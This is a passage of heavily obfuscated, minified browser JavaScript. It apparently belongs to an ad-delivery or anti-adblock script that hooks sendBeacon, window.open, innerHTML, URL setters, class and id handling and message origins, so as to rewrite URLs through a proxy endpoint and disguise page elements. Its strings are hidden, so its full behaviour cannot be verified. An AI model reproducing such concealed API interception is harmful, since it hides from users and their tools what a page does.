A=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(3847)],baseUrl:z.A[d(2906)](a)[d(1557)][d(2906)][d(3945)](a[d(3822)]),endpoint:e.A[d(1837)]}),x=t[d(2683)](this,r,A,...f),k=[],_={};for(const[t,e]of Object[d(3632)](b)){const n=ee(e),r=ne(t);this[d(2592)](d(1884)[d(1938)](r),n),k[d(3564)]({key:r,value:n}),_[r]=n[d(708)]}return v&&(this[d(2592)](d(2461),ee(JSON[d(874)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(3602)]((t=>u(2389)===t[u(2610)])),f=i[u(3602)]((t=>u(3907)===t[u(2610)]));ke(0,n,{timestamp:(new Date)[u(1078)](),log_type:""[u(1938)]("v9",u(1841)),url:r[u(2064)],host:t[u(617)][u(2544)],data:JSON[u(874)]({source:u(3123),endpoint:e.A[u(1837)],trace_id:c,cust_params_in_search:r[u(3161)][u(2049)](u(2389)),prev_scp_in_search:r[u(3161)][u(2049)](u(3907)),cust_params_in_as_headers:h[u(2379)]((t=>t[u(2751)])),prev_scp_in_as_headers:f[u(2379)]((t=>t[u(2751)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(2064)],cust_params_in_cut_url:a[u(3161)][u(2049)](u(2389)),prev_scp_in_cut_url:a[u(3161)][u(2049)](u(3907))})})}(a,n,p,0,k,b,y,v,_)),x})),he(a,u(744),u(1278),{get:function(){const t=u;for(var e,n=arguments[t(708)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(4112)])||void 0===e?void 0:e[t(1278)])||z.A[t(2906)](a)[t(3342)][t(2906)][t(2683)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3741)]:s}}),de(a,u(2201),u(1959),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(3847)],baseUrl:z.A[i(2906)](a)[i(1557)][i(2906)][i(3945)](a[i(3822)]),endpoint:e.A[i(1837)]}),z.A[i(2906)](a)[i(1706)][i(2683)](a,t,{method:i(895),keepalive:!0,body:r,mode:i(3140)}),!0}),(function(t){return arguments[u(708)]>0&&(0,C.pI)(c,t)})),de(a,u(3006),u(2184),(function(t,r,i){const s=u;if(i){const t=i[s(1842)](",")[s(2379)]((t=>{const e=s;if(t[e(1579)](e(3207))){const r=t[e(1842)]("=")[1];return e(3207)[e(1938)](Vt(n,r,z.A[e(2906)](a)[e(1557)][e(2906)][e(3945)](a[e(3822)])))}return t}));i=t[s(1030)](",")}if([s(956)][s(1579)](t)){const c=z.A[s(2906)](a)[s(1225)][s(2683)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(617)===r?new Proxy(t[l(617)],{set:function(t,r,s){const u=l;if(u(2064)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(1473)],baseUrl:z.A[u(2906)](a)[u(1557)][u(2906)][u(3945)](a[u(3822)]),endpoint:e.A[u(1837)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(1875)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1473)],baseUrl:z.A[s(2906)](a)[s(1557)][s(2906)][s(3945)](a[s(3822)]),endpoint:e.A[s(1837)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(3219)]}}));let l=a;for(;ht(l,s(3275),s(2070),{url:t,target:r,windowFeatures:i,name:a[s(2352)]}),l!==a[s(2866)];)l=l[s(3703)][s(2036)];return a}),(function(t,e,n){return(0,C.pI)(c,t)})),he(a,u(1391),u(2104),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(2906)](a)[t(3264)][t(2906)][t(2683)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(3741)]:i}});const d=!(null==l||!l[u(3133)]);function h(){const t=u;if(this instanceof a[t(2667)]){const e=z.A[t(2906)](a)[t(3973)][t(2683)](this,t(2785));if(null!=e&&e[t(2374)](t(3469)))return!1;if(t(1716)===z.A[t(2906)](a)[t(3973)][t(2683)](this,t(1406)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1542)]){const t=z.A[i(2906)](e)[i(3654)][i(2906)][i(2683)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of z.A[i(2906)](e)[i(2734)][i(2906)][i(2683)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(3844),u(1917),(function(t,e,n){const r=u,o=z.A[r(2906)](a)[r(386)][r(2683)](this,t,e,n);try{var i;const n=r(1875)==typeof t&&r(3649)===t[r(3638)](),o=r(328)!==(null===(i=a[r(3822)])||void 0===i?void 0:i[r(4169)]),s=this===a[r(3822)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(1079)])(t(1511));e&&t(263)==typeof e&&t(1081)==typeof e[t(3795)]?e[t(3795)][t(2683)](e,n):t(1081)==typeof e&&e[t(2683)](this,n)}catch(t){}};a[r(432)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(1875)==typeof t&&e(3649)===t[e(3638)]()})),a[u(1703)]=new(a[u(1483)])(a[u(617)],{get:function(t,e){return a[u(617)][e]},set:function(t,e,n){return a[u(617)][e]=n,!0}}),he(a,u(2667),u(2785),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2906)](a)[t(247)][t(2906)][t(2683)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3741)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(708)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(2374)](r(3574))?(t=Qt(t,n,a),z.A[r(2906)](a)[r(247)][r(3835)][r(2683)](this,t,...s)):(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3741)])?z.A[r(2906)](a)[r(247)][r(3835)][r(2683)](this,t,...s):z.A[r(2906)](a)[r(247)][r(3835)][r(2683)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1136)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]}),...s):z.A[r(2906)](a)[r(247)][r(3835)][r(2683)](this,t,...s)}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(586),u(3219),{get:function(){const t=u;if(t(2641)===this[t(1019)])return t(861);if(this[t(1019)][t(2352)]&&t(1875)==typeof this[t(1019)][t(2352)]&&this[t(1019)][t(2352)][t(2374)](t(916)))return window[t(617)][t(3219)][t(3745)](t(1813))?t(2821):window[t(617)][t(3219)][t(3745)](t(3417))?t(3326):window[t(617)][t(3219)][t(3745)](t(3498))?t(1111):window[t(617)][t(3219)][t(3745)](t(4037))?t(2018):window[t(617)][t(3219)][t(3745)](t(3539))?t(2733):window[t(617)][t(3219)][t(3745)](t(3628))?t(1888):window[t(617)][t(3219)][t(3745)](t(2219))?t(1292):window[t(617)][t(3219)][t(3745)](t(3634))?t(2270):window[t(617)][t(3219)][t(3745)](t(3392))?t(3603):window[t(617)][t(3219)][t(3745)](t(1309))?t(4142):window[t(617)][t(3219)][t(3745)](t(2791))?t(573):window[t(617)][t(3219)][t(3745)](t(1517))?t(1040):window[t(617)][t(3219)][t(3745)](t(650))?t(481):window[t(617)][t(3219)][t(3745)](t(2729))?t(1776):window[t(617)][t(3219)][t(3745)](t(1465))?t(3063):window[t(617)][t(3219)][t(3745)](t(3762))?t(695):window[t(617)][t(3219)][t(3745)](t(3114))?t(1559):window[t(617)][t(3219)][t(3745)](t(1690))?t(1260):window[t(617)][t(3219)][t(3745)](t(3461))||window[t(617)][t(3219)][t(3745)](t(1291))?t(1318):window[t(617)][t(3219)][t(3745)](t(3364))||window[t(617)][t(3219)][t(3745)](t(3990))?t(2623):window[t(617)][t(3219)][t(3745)](t(2782))||window[t(617)][t(3219)][t(3745)](t(1666))?t(875):window[t(617)][t(3219)][t(3745)](t(1982))||window[t(617)][t(3219)][t(3745)](t(838))?t(3529):t(906);try{if(window[t(617)][t(3219)][t(3745)](t(528))&&t(1875)==typeof this[t(1019)]&&t(3906)===JSON[t(4031)](this[t(1019)])[t(2432)])return t(2995)}catch(t){}if(t(1875)==typeof this[t(1019)]&&window[t(617)][t(3219)][t(3745)](t(3402)))try{var e;const n=JSON[t(4031)](this[t(1019)]);if(null!==(e=n[t(500)])&&void 0!==e&&e[t(2374)](t(2849))||t(1045)===n[t(300)])return t(450)}catch(t){}if(t(1875)==typeof this[t(1019)]&&this[t(1019)][t(2374)](t(2728)))return t(1353);if(this[t(1019)]&&t(1875)==typeof this[t(1019)]&&this[t(1019)][t(2374)](t(2948)))return t(1920);for(var n=arguments[t(708)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(2906)](a)[t(1328)][t(2906)][t(3945)](this,r)}}),he(a,u(971),u(2785),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2906)](a)[t(594)][t(2906)][t(2683)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3741)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(708)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(1344)]())&&Ce((0,o.sH)(t[r(1344)]())[r(3741)])||(0,o.EW)(t[r(1344)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(1344)](),kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]})),z.A[r(2906)](a)[r(594)][r(3835)][r(2683)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,C.pI)(c,t[e(1344)]())})),he(a,u(3893),u(2785),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2906)](a)[t(3478)][t(2906)][t(3945)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3741)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(708)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3741)])?z.A[r(2906)](a)[r(3478)][r(3835)][r(2683)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(375)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]})),z.A[r(2906)](a)[r(3478)][r(3835)][r(3945)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(1014),u(2064),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2906)](a)[t(2846)][t(2906)][t(2683)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3741)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=z.A[r(2906)](a)[r(929)][r(2906)][r(2683)](this),s=z.A[r(2906)](a)[r(2608)][r(2906)][r(2683)](this),c=r(3031)===i||r(618)===i&&r(529)===s?o.MN[r(3120)]:r(618)===i&&r(338)===s?o.MN[r(375)]:o.MN[r(3847)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]});for(var l=arguments[r(708)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return z.A[r(2906)](a)[r(2846)][r(3835)][r(2683)](this,t,...d)}},(function(t){return!t||(0,C.pI)(c,t)})),he(a,u(2304),u(866),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2906)](a)[t(3911)][t(2906)][t(2683)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(3741)]),i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]}));for(var i=arguments[r(708)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return z.A[r(2906)](a)[r(3911)][r(3835)][r(2683)](this,t,...s)}}),he(a,u(2944),u(2785),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2906)](a)[t(2547)][t(2906)][t(2683)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3741)];i=Ce(e)?i:e}return i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3847)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]}));for(var i=arguments[r(708)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return z.A[r(2906)](a)[r(2547)][r(3835)][r(2683)](this,t,...s)}}),he(a,u(1542),u(1998),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](a)[t(2427)][t(2906)][t(2683)](this,...n);return t(529)===this[t(3343)][t(3638)]()?(0,Nt.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(529)===this[e(3343)][e(3638)]())return z.A[e(2906)](a)[e(2427)][e(3835)][e(2683)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),...o);if(e(338)===this[e(3343)][e(3638)]())return z.A[e(2906)](a)[e(2427)][e(3835)][e(2683)](this,t,...o);const s=t[e(1344)]();if(this instanceof a[e(2635)]&&s[e(1579)](e(1183)))return z.A[e(2906)](a)[e(2427)][e(3835)][e(2683)](this,t,...o);if((e(2344)===n[e(3375)]||e(1960)===n[e(3375)])&&(this instanceof a[e(1882)]||this instanceof a[e(1694)]||this instanceof a[e(435)]||this instanceof a[e(271)]||this instanceof a[e(3605)]||this instanceof a[e(1772)]||s[e(2374)](e(1383))))return z.A[e(2906)](a)[e(2427)][e(3835)][e(2683)](this,t,...o);const l=Jt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});return z.A[e(2906)](a)[e(2427)][e(3835)][e(2683)](this,l,...o)}}),Te(a,u(1542),u(1887),(function(t,i,s){const l=u;i=i[l(3638)](),(0,C.yu)(c,i)&&(i=l(3314)+(0,r.md)(i[l(3491)](5)[l(3638)]()));let d=String(s);const h=this[l(3343)][l(3638)]();if(["id",l(2e3)][l(1579)](i))d=d[l(1842)](" ")[l(2379)]((t=>t[l(4017)]()))[l(2379)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[l(1030)](" ");else if([l(2785),l(2064)][l(1579)](i)){if(!(0,o.EW)(d)||!Ce((0,o.sH)(d)[l(3741)])){const t=l(2809)===h?o.MN[l(1136)]:l(338)===h?o.MN[l(375)]:o.MN[l(3847)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[l(2906)](a)[l(1557)][l(2906)][l(3945)](a[l(3822)]),endpoint:e.A[l(1837)]})}}else if(l(4067)===i)d=l(3141)[l(1938)](Ot,l(797))[l(1938)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(1837)]+l(3934),kind:o.MN[l(375)],baseUrl:z.A[l(2906)](a)[l(1557)][l(2906)][l(3945)](a[l(3822)]),endpoint:e.A[l(1837)]}),l(2281))[l(1938)]((0,qt.x)().id,l(4002))+Jt({_window:a,protectUrlContext:n,html:d});else if(l(1905)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1837)],urlFilter:t=>(0,C.pI)(c,t)});else if(l(3232)===i||l(3886)===i)d=l(4146)+d;else if(l(2594)===h&&l(870)===i&&(0,C.pI)(c,d)){const t=z.A[l(2906)](a)[l(3973)][l(2683)](this,l(3193));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(1359)===t?o.MN[l(1473)]:o.MN[l(1136)],baseUrl:z.A[l(2906)](a)[l(1557)][l(2906)][l(3945)](a[l(3822)]),endpoint:e.A[l(1837)]})}else l(2594)===h&&l(3193)===i&&(0,C.Bo)(c,d)?[l(1359),l(3804),l(2345),l(3773)][l(1579)](d)||(d=(0,r.md)(d)):l(2828)!==h||l(2785)!==i&&l(866)!==i||!(0,C.pI)(c,d)?(0,C.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(3847)],baseUrl:z.A[l(2906)](a)[l(1557)][l(2906)][l(3945)](a[l(3822)]),endpoint:e.A[l(1837)]});return t[l(2683)](this,i,d)}),(function(t,e){const n=u,r=t[n(3638)]();if(["id",n(2e3)][n(1579)](r)&&(0,C.Bo)(c,e))return!0;if([n(2785),n(2064),n(1905)][n(1579)](r)&&(0,C.pI)(c,e))return!0;if(n(4067)===r&&this instanceof HTMLIFrameElement&&h[n(2683)](this))return!0;if([n(3232),n(3886)][n(1579)](r)&&(0,C.sU)(c,this))return!0;if((0,C.yu)(c,t))return!0;if((0,C.v5)(c,t,e))return!0;const o=this[n(3343)][n(3638)]();return!(n(2594)!==o||n(870)!==t||!(0,C.pI)(c,e))||!(n(2594)!==o||n(3193)!==t||!(0,C.Bo)(c,e))||!(n(2828)!==o||n(2785)!==t&&n(866)!==t||!(0,C.pI)(c,e))})),de(a,u(1542),u(1954),(function(t){const e=u;(0,C.yu)(c,t)&&(t=e(3314)+(0,r.md)(t[e(3491)](5)[e(3638)]()));let n=z.A[e(2906)](a)[e(3973)][e(2683)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(2e3)===t)n=n[e(1842)](" ")[e(2379)]((t=>t[e(4017)]()))[e(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1030)](" ");else if(e(2785)===t&&(0,o.EW)(n)||e(2064)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(3741)];n=Ce(t)?n:t}else e(1905)===t?n=Xt(n):e(3232)!==t&&e(3886)!==t||e(1875)!=typeof n||!n[e(2374)](e(4146))?(0,C.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3491)](3);return n}),(function(t){const e=u,n=z.A[e(2906)](a)[e(3973)][e(2683)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(2e3),e(2785),e(4067),e(1905),e(2064),e(3232),e(3886)][e(1579)](t)||(0,C.yu)(c,t)||(0,C.v5)(c,t,o)})),de(a,u(1542),u(3862),(function(t){const e=u;return z.A[e(2906)](a)[e(1357)][e(2683)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(1542),u(1675),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3491)](5)[e(3638)]();t=e(3314)+(0,r.md)(n)}return z.A[e(2906)](a)[e(3182)][e(2683)](this,t)}),(function(t){return(0,C.yu)(c,t)})),de(a,u(1542),u(2792),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3491)](5)[e(3638)]();t=e(3314)+(0,r.md)(n)}return z.A[e(2906)](a)[e(2627)][e(2683)](this,t)}),(function(t){return(0,C.yu)(c,t)})),fe(a,u(1542),u(2282),{get:function(t,e){const n=u;n(1875)==typeof e&&(0,C.yu)(c,e)&&(e=n(3314)+(0,r.md)(e[n(3491)](5)[n(3638)]()));const o=t[e];if(!o)return o;if(n(708)===e)return o;var i;if(n(1081)==typeof o)return e===(null===(i=a[n(3373)])||void 0===i?void 0:i[n(3717)])?function(){const e=n,i=o[e(2683)](t);return new(a[e(1483)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2293)===n?function(){const e=i,n=s[e(2683)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2751)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2751)===e){const e=t[n(2352)];if("id"===e&&n(1875)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(2e3)===e&&n(1875)==typeof i)return i[n(1842)](" ")[n(2379)]((t=>t[n(4017)]()))[n(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1030)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2352)===e&&i[n(2374)](n(3314))){const t=i[n(3491)](5);return(0,r._)(t)?n(3314)+(0,r.ks)(t):i}return i}}):o(1081)==typeof i?i[o(3872)](t):i:i}}):n}:i(1081)==typeof o?o[i(3872)](t):o:s}})}:o[n(3872)](t);if(n(1875)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(1483)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1081)==typeof i)return i[o(3872)](t);if(o(2751)===e){const e=t[o(2352)];if("id"===e&&o(1875)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(2e3)===e&&o(1875)==typeof i)return i[o(1842)](" ")[o(2379)]((t=>t[o(4017)]()))[o(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(1030)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2352)===e&&i[o(2374)](o(3314))){const t=i[o(3491)](5);return o(3314)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(1542),u(2145),(function(t){const e=u;return!!t&&(t[e(708)]>1e4?z.A[e(2906)](a)[e(2767)][e(2683)](this,t):z.A[e(2906)](a)[e(2767)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})))})),fe(a,u(1883),u(879),{get:function(t,e){const n=u;if(n(1875)!=typeof e)return t[e];const o=W(e),i=t[(0,C.yu)(c,n(3314)+o)?(0,r.md)(o):e];return n(1081)==typeof i?i[n(3872)](t):i},set:function(t,e,n){const o=u;if(o(1875)!=typeof e)return t[e]=n,!0;const i=W(e);return t[(0,C.yu)(c,o(3314)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(2148)][e(590)](t)[e(2379)]((t=>e(1875)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(1875)==typeof e){const t=W(e);e=(0,C.yu)(c,n(3314)+t)?(0,r.md)(t):e}return a[n(2148)][n(3061)](t,e)}},null,(function(){const t=u,e=z.A[t(2906)](a)[t(1788)][t(2906)][t(2683)](this);if(e){if(a[t(617)][t(2544)][t(3745)](t(2382))&&t(1965)===e[t(2442)])return!1;if(a[t(617)][t(2544)][t(3745)](t(2373))&&t(1980)===e[t(2442)])return!1}return!0})),he(a,u(2667),u(2352),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=z.A[t(2906)](a)[t(1242)][t(2906)][t(2683)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(2906)](a)[e(1242)][e(3835)][e(2683)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(2374)](e(1145))})),de(a,u(1542),u(3324),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=z.A[e(2906)](a)[e(2025)][e(2683)](this,r);return t[e(1579)](e(1519))&&t!==r&&null===o?z.A[e(2906)](a)[e(2025)][e(2683)](this,t):o}),(t=>t)),de(a,u(1542),u(2586),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=z.A[e(2906)](a)[e(3470)][e(2683)](this,r);return t[e(1579)](e(1519))&&t!==r&&0===o[e(708)]?z.A[e(2906)](a)[e(3470)][e(2683)](this,t):o}),(t=>t)),de(a,u(3453),u(3324),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=z.A[e(2906)](a)[e(1464)][e(2683)](this,r);return t[e(1579)](e(1519))&&t!==r&&null===o?z.A[e(2906)](a)[e(1464)][e(2683)](this,t):o}),(t=>t)),de(a,u(3453),u(2586),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=z.A[e(2906)](a)[e(1436)][e(2683)](this,r);return t[e(1579)](e(1519))&&t!==r&&0===o[e(708)]?z.A[e(2906)](a)[e(1436)][e(2683)](this,t):o}),(t=>t)),he(a,u(1542),"id",{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=z.A[t(2906)](a)[t(3654)][t(2906)][t(2683)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(1875)!=typeof t&&(t=a[e(2220)](t));for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(2906)](a)[e(3654)][e(3835)][e(2683)](this,(0,C.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(1542),u(893),(function(t,e){const r=u;return z.A[r(2906)](a)[r(2075)][r(2683)](this,t,Jt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(1618)])})),de(a,u(1542),u(3482),(function(t){const e=u;return z.A[e(2906)](a)[e(3894)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))})),fe(a,u(1542),u(3150),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(2137)===e)return function(){const e=n,i=[];for(var s=arguments[e(708)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(1985)]((t=>{const n=e;(0,C.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(3564)](t)})),o[e(3945)](t,[...i])};if(n(3527)===e)return function(e){const i=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(3945)](t,[e])};if(n(636)===e)return function(){const e=n;for(var i=arguments[e(708)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(2379)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t));return o[e(3945)](t,[...l])};if(n(3627)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(3945)](t,[e,i])};if(n(3870)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),(0,C.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(3945)](t,[e,i])};if(n(2751)===e)return o[n(1842)](" ")[n(2379)]((t=>t[n(4017)]()))[n(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1030)](" ");if(e===a[n(3373)][n(3717)])return function(){const e=n,i=o[e(2683)](t);return new(a[e(1483)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?function(){const e=o,n=i[e(2683)](t);return n?new(a[e(1483)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2751)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1081)==typeof i?i[o(3872)](t):i:i}}):n}:o(1081)==typeof i?i[o(3872)](t):i:i}})};if(n(1875)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1081)==typeof o?o[n(3872)](t):o},set:function(t,e,n){const o=u;return o(2751)===e&&(n=n[o(1842)](" ")[o(2379)]((t=>t[o(4017)]()))[o(2379)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[o(1030)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(1875)!=typeof t&&(t=t[e(1344)]()),t=t[e(1842)](" ")[e(2379)]((t=>t[e(4017)]()))[e(2379)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(1030)](" "),z.A[e(2906)](a)[e(1951)][e(2683)](this,e(2e3),t),t}),(()=>!0)),he(a,u(1542),u(2919),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(2906)](a)[t(2458)][t(2906)][t(2683)](this,...n)[t(1842)](" 